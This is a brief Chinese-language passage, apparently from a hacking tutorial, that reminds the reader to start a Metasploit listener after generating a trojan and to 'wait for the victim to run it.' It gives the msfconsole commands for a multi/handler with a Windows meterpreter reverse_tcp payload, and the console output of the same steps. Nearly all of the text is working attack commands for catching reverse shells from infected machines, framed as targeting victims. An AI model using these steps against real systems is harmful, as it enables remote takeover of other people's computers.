 ? 生成木马就完事？记得在msfconsole里开启监听，等待受害者运行上钩
use exploit/mutil/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.136
set lport 9999
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/r
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run